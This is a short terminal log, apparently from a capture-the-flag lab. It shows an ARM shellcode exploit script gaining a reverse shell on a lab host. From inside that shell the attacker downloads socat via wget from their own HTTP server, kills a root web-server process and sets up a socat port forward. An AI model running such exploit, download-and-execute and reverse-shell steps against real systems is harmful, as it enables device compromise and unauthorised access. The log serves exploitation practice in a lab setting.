 ┌──(kali㉿kali)-[~/Desktop/SQ2/pythonshare]
└─$ python3 -m http.server 1337
Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...
10.10.203.91 - - [29/Dec/2023 09:16:58] "GET /socat HTTP/1.1" 200 -
┌──(kali㉿kali)-[~/Desktop/SQ2]
└─$ python3 armshellcode.py
[*] Shellcode length: 856
[+] Opening connection to 10.10.203.91 on port 50628: Done
[+] Trying to bind to :: on port 4444: Done
[+] Waiting for connections on :::4444: Got connection from ::ffff:10.10.203.91 on por
t 45828
[*] Switching to interactive mode
$ cd tmp
$ wget http://:1337/socat
Connecting to :1337 (:1337)
$ ls
socat
$ chmod +x socat
$ ps w | grep "webs"
20748 root      1476 S    webs
$ kill 20748
$ ./socat tcp-listen:50628,fork,reuseaddr tcp:10.10.203.91:8080
$